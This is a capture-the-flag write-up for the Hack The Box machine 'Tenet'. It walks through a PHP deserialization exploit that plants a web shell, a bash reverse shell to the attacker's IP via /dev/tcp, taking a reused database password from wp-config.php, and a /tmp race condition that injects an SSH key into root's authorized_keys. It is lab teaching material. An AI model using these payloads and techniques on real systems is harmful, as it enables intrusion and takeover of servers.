Tenet Writeup

Introduction :
Tenet is a Medium Linux box released back in January 2021.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Tenet]
β nmap -vvv -p- 10.10.10.223 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 22/tcp on 10.10.10.223
Discovered open port 80/tcp on 10.10.10.223
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Tenet]
β nmap -sCV -p 22,80 10.10.10.223
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-05 11:21 CEST
Nmap scan report for 10.10.10.223
Host is up (0.48s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
| 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.77 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it:
[ 10.10.14.8/23 ] [ /dev/pts/13 ] [~/HTB/Tenet]
β gobuster dir -u http://10.10.10.223 -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.223
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/07/05 11:34:57 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/index.md (Status: 200) [Size: 10918]
/server-status (Status: 403) [Size: 277]
/wordpress (Status: 301) [Size: 316] [--> http://10.10.10.223/wordpress/]
===============================================================
2021/07/05 11:35:49 Finished
===============================================================
Gobuster finds the wordpress site so let's investigate it:

The wordpress site isn't being rendered properly because our browser can't resolve the tenet.htb domain name so let's add it to our hosts file:

[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β sudo -i
[sudo] password for nothing:
βββ(rootπmahakali)-[~]
ββ# echo '10.10.10.223 tenet.htb' >> /etc/hosts
βββ(rootπmahakali)-[~]
ββ# ping -c1 tenet.htb
PING tenet.htb (10.10.10.223) 56(84) bytes of data.
64 bytes from tenet.htb (10.10.10.223): icmp_seq=1 ttl=63 time=480 ms
--- tenet.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 480.281/480.281/480.281/0.000 ms
βββ(rootπmahakali)-[~]
ββ# exit
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β
` 
Now that the wordpress site renders properly, we can run wp-scan on it however this really takes forever so instead we simply take a look at the blogposts, and we find the one mentionning the sator.php file:

since it also suggests a backup extention we can guess the sator.php.bak file aswell:
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β curl http://10.10.10.223/sator.php
[+] Grabbing users from text file
[] Database updated
%
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β curl http://10.10.10.223/sator.php.bak
<****?php
class DatabaseExport
{
public $user_file = 'users.txt';
public $data = '';
public function update_db()
{
echo '[+] Grabbing users from text file
';
$this-> data = 'Success';
}
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated
';
// echo 'Gotta get this working properly...';
}
}
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$app = new DatabaseExport;
$app -> update_db();
?>
And basically here we see that sator.php has an arepo parameter we can use to pass a serialized object which will then enter the unserialize() function, so basically from here we know that we need to create a malicious serialized object to take over the DatabaseExport function that gets called right after the unserialization, to do that we create the following php file:
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β vim pwn.php
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β cat pwn.php
<****?php
class DatabaseExport
{
public $user_file = 'nihilist.php';
public $data = ' ';
}
$pwn = new DatabaseExport;
echo(serialize($pwn))
?>
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β php pwn.php
O:14:"DatabaseExport":2:{s:9:"user_file";s:8:"nihilist.php";s:4:"data";s:34:"<****?php system($_REQUEST["cmd"]); ?>";}
So now that we have our serialized object, let's pass it to the machine using the arepo php parameter on the sator.php file:

Here we can suspect it worked because of the second [] Database updated line, so let's test it by trying the following URL:
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β curl http://10.10.10.223/nihilist.php
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β curl http://10.10.10.223/nihilist.php\?cmd\=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
And we managed to upload our nihilist.php file! Now that we have remote code execution let's spawn a reverse shell:
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β curl http://10.10.10.223/nihilist.php\?cmd\=bash -c "bash -i >& /dev/tcp/10.10.14.8/9002 0>&1"
Now if you try this, it won't work because it needs to be URL encoded. so to URL encode it properly we can use burpsuite:

So now we send the following GET request:
GET /nihilist.php?cmd=bash+-c+"bash+-i+>%26+/dev/tcp/10.10.14.8/9002+0>%261" HTTP/1.1
Host: 10.10.10.223
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
` 
Now that we get a reverse shell as www-data, let's upgrade it to a fully interactive TTY:
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.223] 47776
bash: cannot set terminal process group (1566): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tenet:/var/www/html$ which python python3 wget curl
which python python3 wget curl
/usr/bin/python3
/usr/bin/wget
/usr/bin/curl
www-data@tenet:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tenet:/var/www/html$ ^Z
[1] + 3300120 suspended nc -lvnp 9002
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β stty raw -echo ;fg
[1] + 3300120 continued nc -lvnp 9002
export TERM=screen-256color
www-data@tenet:/var/www/html$ export SHELL=bash
www-data@tenet:/var/www/html$ stty rows 50 columns 200
www-data@tenet:/var/www/html$ reset
Now that we have a fully interactive TTY to work with, let's see which user we need to privesc to:
www-data@tenet:/var/www/html$ ls -lash /home
total 12K
4.0K drwxr-xr-x 3 root root 4.0K Dec 17 2020 .
4.0K drwxr-xr-x 23 root root 4.0K Jan 7 09:58 ..
4.0K drwxr-xr-x 5 neil neil 4.0K Jan 7 10:06 neil
www-data@tenet:/var/www/html$ ls -lash /home/neil/
total 36K
4.0K drwxr-xr-x 5 neil neil 4.0K Jan 7 10:06 .
4.0K drwxr-xr-x 3 root root 4.0K Dec 17 2020 ..
0 lrwxrwxrwx 1 neil neil 9 Dec 17 2020 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 neil neil 220 Dec 16 2020 .bash_logout
4.0K -rw-r--r-- 1 neil neil 3.7K Dec 16 2020 .bashrc
4.0K drwx------ 2 neil neil 4.0K Dec 17 2020 .cache
4.0K drwx------ 3 neil neil 4.0K Dec 17 2020 .gnupg
4.0K drwxrwxr-x 3 neil neil 4.0K Dec 17 2020 .local
4.0K -rw-r--r-- 1 neil neil 807 Dec 16 2020 .profile
4.0K -r-------- 1 neil neil 33 Jul 5 09:24 user.txt
www-data@tenet:/var/www/html$ cat /home/neil/user.txt
cat: /home/neil/user.txt: Permission denied
So let's find a way to get to the neil user, to do so we simply take a look at the wordpress config file:
www-data@tenet:/var/www/html$ ls -l
total 32
-rw-r--r-- 1 www-data www-data 34 Jul 5 11:25 nihilist.php
-rw-r--r-- 1 www-data www-data 10918 Dec 16 2020 index.html
-rwxr-xr-x 1 www-data www-data 514 Dec 17 2020 sator.php
-rwxr-xr-x 1 www-data www-data 514 Dec 17 2020 sator.php.bak
-rw-r--r-- 1 www-data www-data 7 Jul 5 11:25 users.txt
drwxr-xr-x 5 www-data www-data 4096 Jul 5 09:49 wordpress
www-data@tenet:/var/www/html$ cd wordpress/
www-data@tenet:/var/www/html/wordpress$ ls -l
total 220
-rw-r--r-- 1 www-data www-data 405 Feb 6 2020 index.php
-rw-r--r-- 1 www-data www-data 19915 Feb 12 2020 license.txt
-rw-r--r-- 1 www-data www-data 7278 Jun 26 2020 readme.html
-rw-r--r-- 1 www-data www-data 7101 Jul 28 2020 wp-activate.php
drwxr-xr-x 9 www-data www-data 4096 Dec 8 2020 wp-admin
-rw-r--r-- 1 www-data www-data 351 Feb 6 2020 wp-blog-header.php
-rw-r--r-- 1 www-data www-data 2328 Oct 8 2020 wp-comments-post.php
-rw-r--r-- 1 www-data www-data 2913 Feb 6 2020 wp-config-sample.php
-rw-r--r-- 1 www-data www-data 3185 Jan 7 10:04 wp-config.php
drwxr-xr-x 5 www-data www-data 4096 Jul 5 09:49 wp-content
-rw-r--r-- 1 www-data www-data 3939 Jul 30 2020 wp-cron.php
drwxr-xr-x 25 www-data www-data 12288 Dec 8 2020 wp-includes
-rw-r--r-- 1 www-data www-data 2496 Feb 6 2020 wp-links-opml.php
-rw-r--r-- 1 www-data www-data 3300 Feb 6 2020 wp-load.php
-rw-r--r-- 1 www-data www-data 49831 Nov 9 2020 wp-login.php
-rw-r--r-- 1 www-data www-data 8509 Apr 14 2020 wp-mail.php
-rw-r--r-- 1 www-data www-data 20975 Nov 12 2020 wp-settings.php
-rw-r--r-- 1 www-data www-data 31337 Sep 30 2020 wp-signup.php
-rw-r--r-- 1 www-data www-data 4747 Oct 8 2020 wp-trackback.php
-rw-r--r-- 1 www-data www-data 3236 Jun 8 2020 xmlrpc.php
www-data@tenet:/var/www/html/wordpress$ cat wp-config.php
<****?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'neil' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Opera2112' );
[...]
And it looks like we have credentials! let's try to privesc to neil using his password Opera2112 :
www-data@tenet:/var/www/html/wordpress$ su - neil
Password:
neil@tenet:~$ id
uid=1001(neil) gid=1001(neil) groups=1001(neil)
neil@tenet:~$ cat user.txt
c9XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we managed to privesc to the neil user and got the user flag!
Part 3 : Getting Root Access
Now in order to privesc to the root user, we take a look at what neil can execute with sudo -l :
neil@tenet:~$ sudo -l
Matching Defaults entries for neil on tenet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
User neil may run the following commands on tenet:
(ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
So apparently the neil user can run the /usr/local/bin/enableSSH.sh bashscript as root without any password.
neil@tenet:~$ ls -lash /usr/local/bin/enableSSH.sh
4.0K -rwxr-xr-x 1 root root 1.1K Dec 8 2020 /usr/local/bin/enableSSH.sh
However we don't own it so we cannot change the bashscript to directly put a reverse shell in it, so let's see what it does:
neil@tenet:~$ cat /usr/local/bin/enableSSH.sh
#!/bin/bash
checkAdded() {
sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
/bin/echo "Successfully added $sshName to authorized_keys file!"
else
/bin/echo "Error in adding $sshName to authorized_keys file!"
fi
}
checkFile() {
if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then
/bin/echo "Error in creating key file!"
if [[ -f $1 ]]; then /bin/rm $1; fi
exit 1
fi
}
addKey() {
tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
(umask 110; touch $tmpName)
/bin/echo $key >>$tmpName
checkFile $tmpName
/bin/cat $tmpName >>/root/.ssh/authorized_keys
/bin/rm $tmpName
}
key="ssh-rsa AAAAA3NzaG1yc2GAAAAGAQAAAAAAAQG+AMU8OGdqbaPP/Ls7bXOa9jNlNzNOgXiQh6ih2WOhVgGjqr2449ZtsGvSruYibxN+MQLG59VkuLNU4NNiadGry0wT7zpALGg2Gl3A0bQnN13YkL3AA8TlU/ypAuocPVZWOVmNjGlftZG9AP656hL+c9RfqvNLVcvvQvhNNbAvzaGR2XOVOVfxt+AmVLGTlSqgRXi6/NyqdzG5Nkn9L/GZGa9hcwM8+4nT43N6N31lNhx4NeGabNx33b25lqermjA+RGWMvGN8siaGskvgaSbuzaMGV9N8umLp6lNo5fqSpiGN8MQSNsXa3xXG+kplLn2W+pbzbgwTNN/w0p+Urjbl root@ubuntu"
addKey
checkAdded
When you take a closer look here:
addKey() {
tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
(umask 110; touch $tmpName)
**/bin/echo $key >>$tmpName
checkFile $tmpName
/bin/cat $tmpName >>/root/.ssh/authorized_keys**
/bin/rm $tmpName
}
You see that the checkFile function is being run and right after the ssh key gets added to the root user's authorized_keys file, so this means that we can potentially just change the ssh public key that gets loaded into /tmp/ to replace it with our own, so the easy way to do this is to just run a bashscript which will iterate through every file that begins with ssh into /tmp and simply replace it with our public SSH key so that we can login as root afterward.
[terminal 1]
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/Tenet]
β cat ~/.ssh/mahakaliVM.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMOJqQ6+ycZGjPXSNkZ3zvgaHhEyLGcFb7fPfEIZSQl8 nothing@mahakali
[terminal 2]
neil@tenet:~$ cd /tmp
neil@tenet:/tmp$ while true; do echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMOJqQ6+ycZGjPXSNkZ3zvgaHhEyLGcFb7fPfEIZSQl8 nothing@mahakali" | tee /tmp/ssh* >/dev/null ;done
[terminal 1]
[ 10.10.14.8/23 ] [ /dev/pts/1 ] [~/HTB/Tenet]
β ssh neil@tenet.htb
neil@tenet.htb's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Jul 5 12:46:53 UTC 2021
System load: 1.62 Processes: 201
Usage of /: 15.1% of 22.51GB Users logged in: 1
Memory usage: 9% IP address for ens160: 10.10.10.223
Swap usage: 0%
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Jul 5 12:46:27 2021 from 10.10.14.8
neil@tenet:~$ sudo enableSSH.sh
Error in adding root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
[terminal 3]
[ 10.10.14.8/23 ] [ /dev/pts/12 ] [~/HTB/Tenet]
β ssh root@10.10.10.223 -i ~/.ssh/mahakaliVM
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Jul 5 12:47:11 UTC 2021
System load: 1.53 Processes: 206
Usage of /: 15.1% of 22.51GB Users logged in: 1
Memory usage: 9% IP address for ens160: 10.10.10.223
Swap usage: 0%
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 11 14:37:46 2021
root@tenet:~# id
uid=0(root) gid=0(root) groups=0(root)
root@tenet:~# cat /root/root.txt
9fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS